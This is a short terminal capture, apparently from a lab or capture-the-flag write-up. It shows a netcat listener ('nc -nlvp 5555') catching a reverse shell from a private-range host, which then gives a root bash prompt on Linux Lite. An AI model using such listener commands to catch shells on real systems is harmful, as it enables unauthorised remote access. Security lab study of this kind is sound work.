 $ nc -nlvp 5555
listening on [any] 5555 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 54320
bash: cannot set terminal process group (26462): Inappropriate ioctl for device
bash: no job control in this shell
Welcome to Linux Lite 4.4
You are running in superuser mode, be very careful.
Monday 09 September 2024, 06:56:51
Memory Usage: 293/985MB (29.75%)
Disk Usage: 5/217GB (3%)
root /